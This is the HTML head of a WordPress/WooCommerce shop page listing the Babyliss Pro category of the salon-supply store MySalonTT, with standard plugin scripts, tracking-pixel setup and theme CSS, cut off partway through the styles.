

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mysalontt.com/product-category/our-brands/babyliss-pro/
body_size: 45737
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mysalontt.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Babyliss Pro &#8211; MySalonTT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; Feed" href="https://mysalontt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; Comments Feed" href="https://mysalontt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; Babyliss Pro Category Feed" href="https://mysalontt.com/product-category/our-brands/babyliss-pro/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mysalontt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://mysalontt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mysalontt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://mysalontt.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.29' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://mysalontt.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://mysalontt.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mysalontt.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/ui-gray/jquery-ui.theme.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/frontend.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://mysalontt.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://mysalontt.com/wp-content/themes/mysalontt/inc/integrations/ninjaforms/ninjaforms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/flatsome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/flatsome-shop.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://mysalontt.com/wp-content/themes/mysalontt/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=EB+Garamond%3Aregular%2Cregular%7CPoppins%3Aregular%2C300%2C600%7CDancing+Script%3Aregular%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mysalontt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/tag-groups/assets/js/frontend.min.js?ver=2.1.1" id="tag-groups-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://mysalontt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mysalontt.com/wp-json/wp/v2/product_cat/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mysalontt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://mysalontt.com/wp-content/themes/mysalontt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://mysalontt.com/wp-content/themes/mysalontt/assets/libs/ie-flexibility.js"></script><![endif]--><style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '517472602877185', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-180x180.gif" />
<meta name="msapplication-TileImage" content="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-270x270.gif" />
<style id="custom-css" type="text/css">:root {--primary-color: #eac1c3;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:208px;}#logo img{padding:10px 0;}.stuck #logo img{padding:13px 0;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 149px}.transparent #logo img{max-height: 149px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 179px;}.header.show-on-scroll,.stuck .header-main{height:102px!important}.stuck #logo img{max-height: 102px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.83)}.header-bottom {background-color: #d8a9a9}.header-main .nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:91%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eac1c3;}/* Color !important */[data-text-color="primary"]{color: #eac1c3!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eac1c3;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eac1c3;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eac1c3}.nav-tabs > li.active > a{border-top-color: #eac1c3}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eac1c3 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eac1c3 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eac1c3;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#6d7379; }[data-text-bg="secondary"]{background-color: #6d7379;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #6d7379}/* Color !important */[data-text-color="secondary"]{color: #6d7379!important;}/* Border */.secondary.is-outline:hover{border-color:#6d7379}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c3f0a7}.success-color, .success.is-link, .success.is-outline{color: #c3f0a7;}.success-border{border-color: #c3f0a7!important;}/* Color !important */[data-text-color="success"]{color: #c3f0a7!important;}/* Background Color */[data-text-bg="success"]{background-color: 